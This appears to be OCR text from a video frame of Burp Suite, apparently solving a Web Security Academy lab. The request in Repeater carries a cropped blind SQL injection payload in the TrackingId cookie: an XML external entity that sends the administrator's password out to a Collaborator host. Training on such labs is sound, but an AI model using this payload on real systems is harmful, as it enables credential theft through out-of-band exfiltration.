 2
0:40
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to PwnPilot
Burp Project Intruder Repeater
Burp Collaborator client
Dashboard Target Proxy
3 × +
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Send Cancel < urity-academy.net HTTP/2
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Request
Poll Collaborator interactions
Pretty Raw Hex Hackvert
s 2
Poll every 60 seconds Poll now
rameters 0
ameters 0
2
17
s 3
# Time Type Payload Comment
1 GET / HTTP/2
2 Host: 0a0800e603a14b8580ae3f
3 Cookie: TrackingId=
qk3zliTCiyzZeO6H'+UNION+SELE
n%3d"1.0"+encoding%3d"UTF-8"
e+SYSTEM+"http%3a//'||(SELEC
'administrator')||'http://gu
m/">+%25remote%3b]>'),'/l')+
M2aPYPmxP30M3yHnVVsOB3D6rlpQ
4 User-Agent: Mozilla/5.0 (X11
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=
7 Accept-Encoding: gzip, defla
8 Referer:
https://0a0800e603a14b8580ae
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
Close
Done
11,467 bytes | 221 millis